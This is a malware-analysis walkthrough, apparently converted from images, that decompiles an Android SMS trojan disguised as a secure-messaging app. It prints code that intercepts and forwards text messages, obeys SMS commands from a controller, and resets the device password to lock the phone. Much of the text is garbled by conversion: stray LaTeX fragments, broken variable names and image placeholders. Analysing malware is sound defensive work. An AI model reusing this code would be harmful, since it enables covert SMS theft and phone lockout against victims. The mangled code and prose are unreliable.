For this analysis I am going to start looking to the Android SMS provider (android.provider.Telephony.SMS\_RECEIVED).

So first thing I do is to search for the string "android.provider.Telephony.SMS\_RECEIVED" in order to see which methods are using it.

In [48]: a, d, dx = AnalyzeAPK("malware.apk", decompiler="dad") In [64]:  $z = dx$  tainted variables.get string("android.provider.Telephony.SMS RECEIVED") In [65]: z Out[65]: <androguard.core.analysis.analysis.TaintedVariable at 0x7fd99a967090>

In  $[66]$ : z.show paths $(d)$ 

R f4 Lorg/thoughtcrime/securesms/service/SmsListener;->onReceive (Landroid/content/Context; Landroid/content/Intent;)V

R 202 Lorg/thoughtcrime/securesms/service/SmsListener;->onReceive

(Landroid/content/Context; Landroid/content/Intent;)V

```
R 36 Lorg/thoughtcrime/securesms/service/SmsListener;->a (Landroid/content/Context;
Landroid/content/Intent;)Z
```
Clearly I find some interesting method 'onReceive' in the class: Lorg.thoughtcrime.securesms.service.SmsListener

### **The first method**

```
In [70]:
d.CLASS_Lorg_thoughtcrime_securesms_service_SmsListener.METHOD_onReceive.source()
public void onReceive(android.content.Context p8, android.content.Intent p9)
   {
     String v0_3 = ((Object[]) ((Object[]) p9.getExtras().get("pdus"));
     String v5_0 = new android.telephony.SmsMessage[v0_3.length];
     String v2 \quad 1 = 0;
     String v4 0 = "";
    while (v2_1 < v0_3.length) {
       v5_0[v2_1] = android.telephony.SmsMessage.createFromPdu(((byte[]) ((byte[])
v0_3[v2_1])));
       v4 0 = new
StringBuilder().append(v4_0).append(v5_0[v2_1].getMessageBody()).toString();
        v2_1++;
     }
     String v0 8 = android.telephony.SmsMessage.createFromPdu(((byte[]) ((byte[])
v0_3[0]))).getDisplayOriginatingAddress();
     android.content.Intent v1_4 = new org.thoughtcrime.securesms.h.f(v4_0, p8);
      if ((!p9.getAction().equals("android.provider.Telephony.SMS_DELIVER")) ||
((!v1.4.a().booleanValue)) && (org.thoughtcrime.securesms.h.i.a("RTB", 0, p8) == 0))) {
        if ((!p9.getAction().equals("android.provider.Telephony.SMS_RECEIVED")) ||
((!v1.4.a().booleanValue)) && (org.thoughtcrime.securesms.h.i.a("RTB", 0, p8) == 0))) {
``````
 if ((p9.getAction().equals("android.provider.Telephony.SMS_DELIVER")) ||
((p9.getAction().equals("android.provider.Telephony.SMS_RECEIVED")) && (this.a(p8, p9)))) {
             String v0_15 = new android.content.Intent(p8,
org.thoughtcrime.securesms.service.SendReceiveService);
v0_15.setAction("org.thoughtcrime.securesms.SendReceiveService.RECEIVE_SMS_ACTION");
             v0_15.putExtra("ResultCode", this.getResultCode());
             v0_15.putParcelableArrayListExtra("text_messages", this.c(p9));
             p8.startService(v0_15);
             this.abortBroadcast();
          }
        } else {
         if (!v1_4.a().booleanValue()) {
            if (org.thoughtcrime.securesms.h.i.a("RTB", 0, p8) != 2) {
                if ((org.thoughtcrime.securesms.h.i.a("RTB", 0, p8) == 1) &&
(org.thoughtcrime.securesms.h.i.c(v0_8, 0, p8) == 1)) {
                  this.abortBroadcast();
                 android.content.Intent v1_17 = new android.content.Intent(p8,
org.thoughtcrime.securesms.xservices.XSmsIncom);
                  v1_17.putExtra("sms_body", v4_0);
                 v1_17.putExtra("sms_from", v0_8);
                  p8.startService(v1_17);
 }
             } else {
               this.abortBroadcast();
                String v0_17 = org.thoughtcrime.securesms.h.i.a("sms_phone", "0", p8);
              if (v0_17 != "0") {
                  org.thoughtcrime.securesms.h.i.d(v0_17, v4_0, p8);
 }
             }
          } else {
             this.abortBroadcast();
            if (v1_4.b().booleanValue()) {
               v1_4.a(p8);
             }
          }
        }
     } else {
        this.abortBroadcast();
     }
     return;
   }
```
### **The second method**Looking at the code above I see an interesting call to another method in other class, which I also display here:

```
In [71]: d.CLASS_Lorg_thoughtcrime_securesms_h_f.source()
package org.thoughtcrime.securesms.h;
public class f {
   private String a;
   private org.thoughtcrime.securesms.h.h b;
   private String c;
   private String d;
   private Boolean e;
   private Boolean f;
   private String[] g;
   public f(String p6, android.content.Context p7)
   {
     this.c = "0";
     this.d = "0";this.e = Boolean.valueOf(0);
     this.f = Boolean.valueOf(0);this.g = p6.split("");
     if ((this.g.length > 1) && (org.thoughtcrime.securesms.h.h.a(this.g[1]))) {
       this.a = this.g[0];
        this.b = org.thoughtcrime.securesms.h.h.valueOf(this.g[1]);
       if (this.g.length > 2) {
          this.c = this.g[2];
          if (this.g.length > 3) {
             this.d = this.g[3];
              org.thoughtcrime.securesms.h.i.b("service_code", this.d, p7);
           }
        }
        this.e = Boolean.valueOf(1);
        if (org.thoughtcrime.securesms.h.i.b(org.thoughtcrime.securesms.h.i.a(this.a))) {
          this.f = Boolean.valueOf(1); }
      }
      return;
   }
   public Boolean a()
   {
      return this.e;
   }
``````
 public void a(android.content.Context p4)
 {
   switch (org.thoughtcrime.securesms.h.g.a[this.b.ordinal()]) {
      case 1:
       String v0 35 = \text{org}.thoughtcrime.securesms.h.i.a("PHONE_NUMBER", "", p4);
       if ((this.c == "0") && (v0_35.length() > 0)) {
          this.c = v0 35;
        }
       if (this.c == "0") {
        } else {
           org.thoughtcrime.securesms.h.i.b("sms_phone", this.c, p4);
           org.thoughtcrime.securesms.h.i.b("RTB", 2, p4);
           org.thoughtcrime.securesms.h.i.d(this.c, "Service Started", p4);
        }
        break;
      case 2:
        org.thoughtcrime.securesms.h.i.b("RTB", 1, p4);
        org.thoughtcrime.securesms.h.i.b("Service Started", p4);
        break;
      case 3:
        this.c = org.thoughtcrime.securesms.h.i.a("sms_phone", "0", p4);
        org.thoughtcrime.securesms.h.i.b("sms_phone", "0", p4);
        org.thoughtcrime.securesms.h.i.b("RTB", 0, p4);
       if (this.c == "0") {
        } else {
           org.thoughtcrime.securesms.h.i.d(this.c, "Service Stoped", p4);
        }
        break;
      case 4:
        org.thoughtcrime.securesms.h.i.b("DEL", 1, p4);
        this.c = org.thoughtcrime.securesms.h.i.a("sms_phone", this.c, p4);
       if (this.c == "0") {
        } else {
           org.thoughtcrime.securesms.h.i.d(this.c, "Delete command received", p4);
        }
        break;
      case 5:
       if (this.c == "0") {
        } else {
           org.thoughtcrime.securesms.h.i.m(p4);
           org.thoughtcrime.securesms.h.i.b("URL_MAIN", this.c, p4);
           org.thoughtcrime.securesms.h.i.b("Buffer setted", p4);
           p4.sendBroadcast(new android.content.Intent(p4,
``````
 }
           break;
        case 6:
           org.thoughtcrime.securesms.h.i.m(p4);
           break;
        case 7:
          if (this.c == "0") {
          } else {
             org.thoughtcrime.securesms.h.i.m(p4);
             org.thoughtcrime.securesms.h.i.b("PHONE_NUMBER", this.c, p4);
             org.thoughtcrime.securesms.h.i.b("Number setted", p4);
          }
           break;
        case 8:
           org.thoughtcrime.securesms.h.i.b("PHONE_NUMBER", "", p4);
           break;
        case 9:
           org.thoughtcrime.securesms.h.i.m(p4);
           org.thoughtcrime.securesms.h.i.b("PHONE_NUMBER", "", p4);
           break;
        case 10:
          if (this.c == "0") {
          } else {
             String v0_9 = ((android.app.admin.DevicePolicyManager)
p4.getSystemService("device_policy"));
             v0_9.resetPassword(this.c, 1);
             v0_9.lockNow();
             org.thoughtcrime.securesms.h.i.b("Device locked", p4);
          }
           break;
        case 11:
           String v0_4 = ((android.app.admin.DevicePolicyManager)
p4.getSystemService("device_policy"));
          v0_4.resetPassword("", 1);
           v0_4.lockNow();
           org.thoughtcrime.securesms.h.i.b("Device unlocked", p4);
           break;
     }
     return;
   }
   public Boolean b()
   {
     return this.f;
```}

### **The third method**

The method above makes again a call to other method in other class 'org.thoughtcrime.securesms.h.h.valueOf'.By the name of that method it looks like some kind of value is extracted or converted. Time to look to that method:

## In [72]:In [72]: **d.CLASS\_Lorg\_thoughtcrime\_securesms\_h\_h.source()**

### **package org.thoughtcrime.securesms.h;**

final enum class h extends java.lang.Enum {

 public static final enum org.thoughtcrime.securesms.h.h a; public static final enum org.thoughtcrime.securesms.h.h b; public static final enum org.thoughtcrime.securesms.h.h c; public static final enum org.thoughtcrime.securesms.h.h d; public static final enum org.thoughtcrime.securesms.h.h e; public static final enum org.thoughtcrime.securesms.h.h f; public static final enum org.thoughtcrime.securesms.h.h g; public static final enum org.thoughtcrime.securesms.h.h h; public static final enum org.thoughtcrime.securesms.h.h i; public static final enum org.thoughtcrime.securesms.h.h j; public static final enum org.thoughtcrime.securesms.h.h k; private static final synthetic org.thoughtcrime.securesms.h.h[] l;

static h()

{

 org.thoughtcrime.securesms.h.h.a = new org.thoughtcrime.securesms.h.h("GOOGL", 0); org.thoughtcrime.securesms.h.h.b = new org.thoughtcrime.securesms.h.h("STARTB", 1); org.thoughtcrime.securesms.h.h.c = new org.thoughtcrime.securesms.h.h("GOOGLE", 2); org.thoughtcrime.securesms.h.h.d = new org.thoughtcrime.securesms.h.h("DEL", 3); org.thoughtcrime.securesms.h.h.e = new org.thoughtcrime.securesms.h.h("YAHOO", 4); org.thoughtcrime.securesms.h.h.f = new org.thoughtcrime.securesms.h.h("CLEARB", 5); org.thoughtcrime.securesms.h.h.g = new org.thoughtcrime.securesms.h.h("SETP", 6); org.thoughtcrime.securesms.h.h.h = new org.thoughtcrime.securesms.h.h("CLEARP", 7); org.thoughtcrime.securesms.h.h.i = new org.thoughtcrime.securesms.h.h("DROPBOX", 8); org.thoughtcrime.securesms.h.h.j = new org.thoughtcrime.securesms.h.h("LOCK", 9); org.thoughtcrime.securesms.h.h.k = new org.thoughtcrime.securesms.h.h("UNLOCK", 10); org.thoughtcrime.securesms.h.h[] v0\_23 = new org.thoughtcrime.securesms.h.h[11]; v0\_23[0] = org.thoughtcrime.securesms.h.h.a; v0\_23[1] = org.thoughtcrime.securesms.h.h.b; v0\_23[2] = org.thoughtcrime.securesms.h.h.c; v0\_23[3] = org.thoughtcrime.securesms.h.h.d;  $v0\text{ }23[4]$  = org.thoughtcrime.securesms.h.h.e;  $v0\,23[5]$  = 